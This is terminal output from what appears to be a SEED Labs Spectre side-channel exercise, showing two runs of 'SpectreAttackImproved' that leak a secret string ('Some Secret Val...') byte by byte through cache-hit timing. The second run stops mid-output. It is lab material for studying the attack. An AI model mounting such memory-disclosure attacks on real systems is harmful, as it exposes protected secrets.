 seed@VM101:~/Labsetup$ ./SpectreAttackImproved
Reading secret value at index -8208
The secret value is 1
The number of hits is 0
Reading secret value at index -8207
The secret value is 111          o
The number of hits is 598
Reading secret value at index -8206
The secret value is 109          m
The number of hits is 723
Reading secret value at index -8205
The secret value is 101          e
The number of hits is 523
Reading secret value at index -8204
The secret value is 32
The number of hits is 264
Reading secret value at index -8203
The secret value is 83   S
The number of hits is 7
Reading secret value at index -8202
The secret value is 101          e
The number of hits is 193
Reading secret value at index -8201
The secret value is 99   c
The number of hits is 430
Reading secret value at index -8200
The secret value is 1
The number of hits is 0
Reading secret value at index -8199
The secret value is 1
The number of hits is 0
Reading secret value at index -8198
The secret value is 1
The number of hits is 0
Reading secret value at index -8197
The secret value is 1
The number of hits is 0
Reading secret value at index -8196
The secret value is 1
The number of hits is 0
Reading secret value at index -8195
The secret value is 97   a
The number of hits is 12
Reading secret value at index -8194
The secret value is 1
The number of hits is 0
Reading secret value at index -8193
The secret value is 117          u
The number of hits is 1
Reading secret value at index -8192
The secret value is 101          e
The number of hits is 3
seed@VM101:~/Labsetup$ ./SpectreAttackImproved
Reading secret value at index -8208
The secret value is 1
The number of hits is 0
Reading secret value at index -8207
The secret value is 111          o
The number of hits is 383
Reading secret value at index -8206
The secret value is 109          m
The number of hits is 546
Reading secret value at index -8205
The secret value is 101          e
The number of hits is 445
Reading secret value at index -8204
The secret value is 32
The number of hits is 318
Reading secret value at index -8203
The secret value is 83   S
The number of hits is 712
Reading secret value at index -8202
The secret value is 101          e
The number of hits is 3
Reading secret value at index -8201
The secret value is 99   c
The number of hits is 488
Reading secret value at index -8200
The secret value is 114          r
The number of hits is 327
Reading secret value at index -8199
The secret value is 101          e
The number of hits is 953
Reading secret value at index -8198
The secret value is 116          t
The number of hits is 965
Reading secret value at index -8197
The secret value is 32
The number of hits is 954
Reading secret value at index -8196
The secret value is 86   V
The number of hits is 64
Reading secret value at index -8195
The secret value is 97   a
The number of hits is 749
Reading secret value at index -8194
The secret value is 108          l